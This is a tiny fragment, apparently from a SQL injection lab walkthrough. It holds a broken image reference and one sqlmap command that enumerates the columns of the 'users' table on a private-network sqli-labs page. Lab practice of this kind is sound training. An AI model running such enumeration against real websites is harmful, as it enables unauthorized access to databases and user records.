 sqlmap.py -u http://192.168.86.131/sqli/Less-1/?id=1 -D security -T users --columns